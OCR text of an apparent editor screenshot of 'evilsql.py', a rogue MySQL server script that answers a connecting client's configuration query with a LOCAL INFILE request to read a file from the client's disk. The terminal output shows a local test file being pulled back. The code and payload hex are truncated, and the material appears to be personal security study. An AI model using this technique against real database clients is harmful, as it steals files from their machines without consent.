 server.py query.py {} config.json evilsql.py C:\...\mysql evilsql - 副本.py
: > Users > jie > Desktop > learn > java > TOOLS > mysql > evilsql - 副本.py > run
18 def run():
26
27 while True:
28 # 登录认证过程模拟 1.客户端发送request login报文 2.服务端响应response_ok
29 receive_data(conn)
30 send_data(conn,response_ok_data)
31
32 #其他过程
33 data=receive_data(conn)
34 #查询一些配置信息,其中会发送自己的 版本号
35 if "session.auto_increment_increment" in data:
36 _payload='42000001fb433a5c55736572735c6a69655c4465736b746f705c6c656172
37 send_data(conn,_payload)
38 data=receive_data(conn)
39 data=receive_data(conn)
40 print(data[:100])
41 elif "show warnings" in data:
42 _payload = '01000001031b00000203646566000000054c6576656c000c210015000
43 send_data(conn, _payload)
44 data = receive_data(conn)
45
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
e_zone, @@tx_isolation AS transaction_isolation, @@wait_timeout AS wait_timeout'
[*] Sending the package : 42000001fb433a5c55736572735c6a69655c4465736b746f705c6c6561726e5c6a6176615c544f4f
4c535c6d7973716c5c6c617267655f62696e6172795f66696c652e62696e
[*] Receiveing the package : b'\xf4\xff\t\x02'
[*] Receiveing the package : b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa